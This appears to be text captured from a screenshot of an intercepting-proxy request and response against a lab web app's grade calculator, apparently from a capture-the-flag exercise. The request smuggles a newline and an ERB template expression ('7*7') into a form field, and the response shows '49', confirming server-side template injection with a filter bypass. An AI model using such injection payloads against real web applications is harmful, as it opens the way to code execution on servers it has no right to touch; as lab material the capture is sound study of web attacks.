 Request
Pretty Raw Hex
\n
1 POST /weighted-grade-calc HTTP/1.1
2 Host: 10.10.11.253
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 184
9 Origin: http://10.10.11.253
10 Connection: keep-alive
11 Referer: http://10.10.11.253/weighted-grade
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 category1=tanades%0a<%25%3d+7*7+%25>&grade1=1&weight1=20&category2=a&grade2=1&weight2=20&category3=a&grade3=1&weight3=20&category4
=a&grade4=1&weight4=20&category5=a&grade5=1&weight5=20
Response
Pretty Raw Hex Render
\n
98 <input type="text" id="category4" name="category4" required>
99 </td>
100 <td>
101 <input type="number" id="grade4" name="grade4" min="0" max="100" required>
102 </td>
103 <td>
104 <input type="number" id="weight4" name="weight4" min="0" max="100" required>
105 </td>
106 </tr>
107 <tr>
108 <td>
109 <input type="text" id="category5" name="category5" required>
110 </td>
111 <td>
112 <input type="number" id="grade5" name="grade5" min="0" max="100" required>
113 </td>
114 <td>
115 <input type="number" id="weight5" name="weight5" min="0" max="100" required>
116 </td>
117 </tr>
118 </table>
119 <button type="submit">
Submit
</button>
120 <p>
Please enter a maximum of five category names, your grade in them out of 100, and their weight. Enter "N/A" into
the category field and 0 into the grade and weight fields if you are not using a row.
</p>
121 </form>
122 Your total grade is 1%<p>
tanades
123 49: 0%